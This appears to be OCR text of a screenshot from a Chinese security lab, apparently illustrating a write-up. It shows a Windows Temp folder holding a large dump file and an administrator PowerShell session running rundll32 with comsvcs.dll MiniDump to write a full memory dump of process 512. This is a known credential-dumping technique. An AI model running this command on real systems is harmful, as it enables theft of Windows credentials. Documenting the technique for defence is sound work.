 Temp
计算机 本地磁盘 (C:) Windows Temp
搜索 Temp
组织 包含到库中 共享 刻录 新建文件夹
名称 修改日期 类型 大小
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
vmware-SYSTEM 2020/11/18 15:32 文件夹
1.dmp 2021/5/6 10:14 DMP 文件 101,985 KB
2020/11/18 15:28 TMP 文件 0 KB
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 512 c:\windows\temp\1.dmp full
PS C:\Users\administrator> rundll32.exe C:\Windows\System32\comsvcs.dll, MiniDump 512 c:\windows\temp\1.dmp full
PS C:\Users\administrator>
水滴安全实验室